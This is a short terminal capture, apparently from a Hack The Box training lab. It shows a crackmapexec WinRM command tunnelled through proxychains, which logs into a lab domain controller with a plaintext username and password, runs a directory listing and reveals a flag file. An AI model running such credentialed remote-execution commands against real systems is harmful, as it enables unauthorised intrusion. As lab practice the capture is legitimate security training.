 ~/cyber-t/hack-the-box/a/u/command-execution master ?1 4s 10.10.15.51 81.56.107.105 22:20:12
proxychains cme winrm 172.16.1.10 -u 'robert' -p'Inlanefreight01!' -X 'ls C:\Users\robert\Desktop'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
SMB 172.16.1.10 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:inlanefreight.htb
)
HTTP 172.16.1.10 5985 DC01 [*] http://172.16.1.10:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
HTTP 172.16.1.10 5985 DC01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:7687 <--socket error or timeout!
HTTP 172.16.1.10 5985 DC01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
HTTP 172.16.1.10 5985 DC01 [+] Executed command
HTTP 172.16.1.10 5985 DC01
HTTP 172.16.1.10 5985 DC01
HTTP 172.16.1.10 5985 DC01 Directory: C:\Users\robert\Desktop
HTTP 172.16.1.10 5985 DC01
HTTP 172.16.1.10 5985 DC01
HTTP 172.16.1.10 5985 DC01 Mode LastWriteTime Length Name
HTTP 172.16.1.10 5985 DC01 ---- ------------- ------ ----
HTTP 172.16.1.10 5985 DC01 -a---- 12/5/2022 7:40 AM 20 flag.txt
HTTP 172.16.1.10 5985 DC01